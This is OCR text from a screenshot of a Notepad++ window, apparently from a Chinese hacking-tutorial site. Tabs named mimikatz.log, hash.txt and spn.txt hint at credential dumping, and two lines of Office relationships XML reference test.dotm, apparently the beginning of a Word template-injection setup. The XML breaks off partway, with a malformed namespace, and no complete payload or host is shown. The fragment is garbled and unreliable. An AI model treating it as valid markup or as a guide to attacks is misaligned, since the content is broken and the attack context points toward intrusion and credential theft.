 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
mimikatz.log 语法.txt result.txt ok.txt hash.txt host.txt spn.txt hosts
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns=" /test.dotm><Relationship Id="rId1" T
HACK学习呀